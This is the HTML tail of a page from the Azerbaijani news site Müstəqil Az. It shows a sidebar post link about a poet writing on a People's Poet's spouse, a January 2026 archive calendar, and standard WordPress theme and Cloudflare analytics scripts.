                            <a href="https://www.mustaqil.az/elman-eldaroglu-xalq-sairinin-omur-gun-yoldasi-haqda-yazdi/" title="Permanent Link to Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;"><img post-id="168493" fifu-featured="1" width="100" height="63" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616001832_25567185099557686_8077860070649577165_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=c-F08GTU4QsQ7kNvwE7ZsR5&amp;_nc_oc=AdngglWoSNB_8imcW9AKmb5-Rhexo7ByefAAig7KK5av0_jpJsL_ntWNkG5UQ08sSWM&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=xNt8Czz8XCj_TE0_pATg1w&amp;oh=00_Afriu-6Uco17KNC3xTx7vTS7K0_nvh4irOKS-wfA2VmgyA&amp;oe=696D9365" class="clean-grid-recent-post-img wp-post-image" alt="Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;" title="Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;" title="Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;" title="Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elman-eldaroglu-xalq-sairinin-omur-gun-yoldasi-haqda-yazdi/" rel="bookmark" title="Permanent Link to Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;">Elman Eldaroğlu Xalq şairinin ömür-gün yoldaşı haqda yazdı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



